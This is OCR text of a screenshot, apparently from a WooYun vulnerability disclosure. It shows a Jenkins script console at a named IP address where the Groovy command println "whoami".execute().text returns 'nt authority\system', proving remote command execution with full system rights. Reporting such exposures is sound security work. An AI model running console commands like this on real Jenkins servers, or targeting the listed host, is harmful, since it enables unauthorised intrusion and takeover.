 211.157.139.204:8080/
1
Jenkins
用户
任务历史
系统管理
Credentials
Terminal
构建队列
队列中没有构建任务
构建执行状态
1 空闲
2 空闲
脚本命令行
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use
System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 println "whoami".execute().text
运行
Result
nt authority\system
www.wooyun.org